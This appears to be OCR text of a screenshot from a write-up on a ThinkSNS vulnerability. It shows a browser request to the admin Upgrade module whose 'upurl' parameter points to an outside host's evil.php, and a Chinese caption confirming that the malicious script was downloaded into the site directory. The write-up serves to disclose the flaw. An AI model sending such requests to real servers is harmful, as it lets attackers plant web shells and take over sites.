 的电脑 › 工作 (E:) › study › WWW › ThinkSNS
名称
修改日
evil.php
2018,
upgrade.json
2018,
成功下载第三方恶意脚本到网站目录下
12 字节
Load URL
Split URL
Execute
http://127.0.0.1/index.php?app=admin&mod=Upgrade&act=step1&upurl=http://192.168.8.154/evil.php
Enable Post data
Enable Referrer
更新包校验失败，请重新
执行升级.